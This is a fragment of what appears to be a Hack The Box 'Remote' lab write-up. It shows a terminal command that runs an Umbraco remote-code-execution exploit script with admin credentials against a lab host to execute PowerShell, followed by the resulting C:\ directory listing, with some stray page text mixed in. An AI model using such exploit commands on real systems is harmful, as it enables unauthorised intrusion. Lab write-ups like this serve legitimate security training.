 root@Taco:~/HTB/Remote/Umbraco-RCE# python exploit.py -u admin@htb.local -p baconandcheese -i http://
10.10.10.180/ -c powershell.exe -a "ls C:/"
Buscar en la red
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/20/2020 1:13 AM ftp_transfer
d----- 2/19/2020 3:11 PM inetpub
d----- 2/19/2020 11:09 PM Microsoft
d----- 9/15/2018 3:19 AM PerfLogs
d-r--- 2/23/2020 2:19 PM Program Files
d----- 2/23/2020 2:19 PM Program Files (x86)
d----- 7/18/2020 2:02 PM site_backups
d-r--- 2/19/2020 3:12 PM Users
d----- 2/20/2020 12:52 AM Windows